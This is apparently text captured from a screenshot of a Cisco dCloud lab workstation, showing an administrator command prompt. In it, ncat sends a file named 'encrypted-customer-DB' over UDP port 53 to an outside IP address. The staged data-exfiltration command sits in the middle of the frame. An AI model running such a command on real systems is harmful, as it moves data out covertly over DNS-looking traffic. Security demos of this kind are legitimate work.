 Safari File Edit View History Bookmarks Window Help Tue 3:29 PM
Not Secure — dcloud-sjc-web-4.cisco.com
Cisco dCloud wkst1
Administrator: cmd.exe - ncat.exe -u --send-only 209.182.184.211 53
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd %userprofile%\Downloads
C:\Users\Administrator.WKST1\Downloads>ncat.exe -u --send-only 209.182.184.211 53<encrypted-customer-DB
cmd.exe
Postman
WinSCP
Start Administrator: cmd...